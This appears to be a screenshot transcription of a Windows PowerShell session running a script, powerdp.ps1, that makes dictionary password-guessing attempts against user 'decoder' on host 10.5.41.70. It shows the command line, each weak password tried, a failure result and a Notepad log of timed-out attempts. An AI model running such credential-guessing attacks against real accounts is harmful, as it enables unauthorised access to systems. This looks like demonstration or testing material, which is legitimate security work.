 Windows PowerShell
PS C:\Users\decoder\Desktop> powershell -ExecutionPolicy ByPass -File .\powerdp.ps1 -t 10.5.41.70 -u decoder -d dict.txt
 -o out.txt
Attempting for Pasword: password
Attempting for Pasword: 123456
Attempting for Pasword: pass
Attempting for Pasword: asd123
Attempting for Pasword: qwerty
Attempting for Pasword: 13579
Attempting for Pasword: 24680
Attempting for Pasword: qaz123
Attempting for Pasword: hackyou
Attempting for Pasword: 1234
Attempting for Pasword: 12345
Attempting for Pasword: hackme
Attempting for Pasword: abc123
Attempting for Pasword: passwd
Attempting for Pasword: pass123
Password not Found for user: decoder
PS C:\Users\decoder\Desktop>
out.txt - Notepad
File Edit Format View Help
Password not Found. Some attempt(s) timed out.
Timed out attemps for user: decoder
hackme
qwerty
123456
24680
pass
passwd
asd123
abc123
12345
1234
pass123
hackyou
qaz123
13579
password